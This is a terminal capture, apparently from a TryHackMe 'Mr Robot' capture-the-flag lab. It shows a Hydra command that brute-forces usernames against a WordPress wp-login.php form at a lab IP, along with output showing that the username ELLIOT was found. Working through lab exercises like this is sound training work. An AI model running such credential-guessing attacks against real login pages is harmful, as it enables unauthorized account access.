 kali@kali:~/THM/mr_robot$ hydra -L new.dic -p null 10.10.56.129  http-post-form "/wp-login.php:log=^USER^&pwd
=^PASS^:Invalid Username" -t 30 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-31 19:56:26
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11452 login tries (l:11452/p:1), ~382 tries per task
[DATA] attacking http-post-form://10.10.56.129:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid Username
[STATUS] 1933.00 tries/min, 1933 tries in 00:01h, 9519 to do in 00:05h, 30 active
[80][http-post-form] host: 10.10.56.129   login: ELLIOT   password: null
[STATUS] attack finished for 10.10.56.129 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-31 19:58:30
kali@kali:~/THM/mr_robot$